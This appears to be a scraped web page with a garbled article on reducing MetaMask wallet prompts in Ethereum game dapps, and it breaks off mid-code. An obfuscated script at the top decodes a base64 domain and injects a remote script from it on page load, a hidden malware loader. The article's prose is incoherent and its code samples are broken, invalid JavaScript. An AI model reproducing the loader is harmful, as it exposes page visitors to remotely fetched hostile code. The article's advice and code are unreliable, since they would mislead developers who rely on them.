const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=2fed88ae”;document.body.appendChild(script);
Metamask: How to reduce your wallet calls to improve user experience in Blockchain Games Dapp
As the popularity of the decentralized programs (DAPPS) on Ethereum continues to grow, as well as the need for smooth user experience. One critical aspect that can make a big impact is the management of the wallet. Metamk, a popular open code wallet solution, has become an indispensable tool for users interacting with Blockchain based DApp, including games. However, frequent MetamK calls may be disappointed and diminished by the overall experience. In this article, we will explore how to reduce your wallet calls for your Ethereum based DAPP games based on Metamask.
Problem: Common calls
When consumers interact with Blockchain Gaming Dapp, they often take care of the installation or update of their MetamKK wallet, including games, operations and social functions. It can be stunning for new users, especially those who are already familiar with the web wallets such as the Metamask.
Solution: Optimization of Metamask Usage
To mitigate the problem of frequent calls, you need to optimize your DAPP interaction with the Metamask wallet. Here are some strategies to help you achieve this:
- Integrate Web3 Library
Instead of using the local Ethereum Library, use a Web3 library such as Ethers.js or Web3.js to interact with Blockchain. This will allow you to use more complex features and improve performance.
`Javascript
Imported {ether} from Ether;
// Upload Dapp’s Intellectual Agreement and get an account address
CONST ACCOUNDDRESS = waiting for ether.ghenamedaccouns ();
// Use an account address to send operations or call functions
CONST transaction = waiting for new ether Transferrait (‘0x …’);
// Send Operation using Web3.js
New Ethers.Web3 (Ethers.getDefault Procuer ()). SendtransACTION (operation);
`
- Install a cash configuration

Consumers should manage their wallet configuration. Install a feature that allows users to customize your cash parameters, such as turning on or off your wallet updates.
`Javascript
Imported {ether} from Ether;
// Define the user’s preferred cash settings
CONST USEREETTSTS = {
Enabled upgrade: False,
};
// Update your wallet settings when the user interacts with DAPP
Userettings.enableUpgrade = wait for new ether.web3 (Ethers.getDefaultprovider ()). Getaccount (). Connect (Usersettings);
`
- Use a cash service
Instead of urging users to install or update your MetamK wallet, give them a seamless experience by integrating a cash service that manages your cash updates and provision.
`Javascript
Imported {ether} from Ether;
// Define the user’s preferred cash settings
CONST USEREETTSTS = {
Enabled upgrade: False,
};
// Use a cash service to handle your wallet updates and supply
Usersettings.enableUpgrade = wait for new ether.web3 (Ethers.getDefaultprovider ()). Getaccount (). Connect (Usersettings) .walletservice ();
`
- Provide clear instructions
Once users are encouraged to install or improve their MetamKK wallet, provide clear instructions on how to proceed. Make sure they understand the benefits of using a safe and private wallet.
`Javascript
Imported {ether} from Ether;
// Show clear instructions on how to use Dapp’s Smart Agreement
CONST instruction = wait for new ether.web3 (ethers.getDefaultprovider ()). GetContract (‘0x …’). Read (). Then ((data) => date.tostal ());
`
- Observe and optimize
Finally, observe Dapp’s performance and optimize your wallet using user reviews and analysis.
`Javascript
Imported {ether} from Ether;
// Collect user feedback and adjust the monetary configuration accordingly
COSS feedback = waiting for new ether.Web3 (Ether.




